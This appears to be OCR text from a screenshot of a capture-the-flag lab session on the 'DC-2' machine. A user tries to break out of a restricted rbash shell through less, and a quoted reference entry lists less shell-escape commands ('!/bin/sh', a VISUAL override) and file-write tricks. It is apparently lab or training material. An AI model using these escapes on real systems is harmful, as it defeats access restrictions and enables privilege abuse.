 tom@DC-2:~$ ls
flag3.txt  local.txt  usr
tom@DC-2:~$ less flag3.txt
tom@DC-2:~$ less flag3.txt
tom@DC-2:~$ less flag3.txt
/bin/rbash: /usr/bin/whoami: restricted: cannot specify `/' in command names
!done  (press RETURN)
/bin/rbash: /bin/sh: restricted: cannot specify `/' in command names
!done  (press RETURN)
tom@DC-2:~$ less flag3.txt
/bin/rbash: bash: command not found
!done  (press RETURN)
tom@DC-2:~$ VISUAL="/bin/sh -c '/bin/sh'"
tom@DC-2:~$ export
declare -x HOME="/home/tom"
declare -x LANG="en_US.UTF-8"
declare -x LOGNAME="tom"
declare -x MAIL="/var/mail/tom"
declare -x OLDPWD
declare -rx PATH="/home/tom/usr/bin"
declare -x PWD="/home/tom"
declare -rx SHELL="/bin/rbash"
declare -x SHLVL="1"
declare -x SSH_CLIENT="192.168.49.101 57666 7744"
declare -x SSH_CONNECTION="192.168.49.101 57666 192.168.101.194 7744"
declare -x SSH_TTY="/dev/pts/0"
declare -x TERM="screen"
declare -x USER="tom"
tom@DC-2:~$ echo $VISUAL
/bin/sh -c '/bin/sh'
tom@DC-2:~$
[0] 0:ssh* 1:zsh-    "kali" 12:57 17-Apr-22
Shell
It can be used to break out from restricted environments by spawning an interactive system
shell.
(a)
less /etc/profile
!/bin/sh
(b)
VISUAL="/bin/sh -c '/bin/sh'" less /etc/profile
v
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted
file system.
(a)
echo DATA | less
sfile_to_write
q
(b) This invokes the default editor to edit the file. The file must exist.
less file_to_write
v
LIVE